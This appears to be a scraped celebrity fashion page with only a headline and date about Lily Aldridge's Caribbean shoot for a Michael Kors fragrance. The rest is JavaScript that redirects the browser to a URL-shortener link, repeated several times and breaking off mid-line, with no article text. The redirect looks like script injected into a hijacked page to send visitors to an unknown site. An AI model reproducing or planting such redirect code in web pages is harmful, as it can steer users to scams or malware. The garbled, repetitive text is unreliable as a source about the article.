
Lily Aldridge Has a Caribbean Getaway for Michael
Kors ‘Wonderlust’ Fragrance
October 26, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...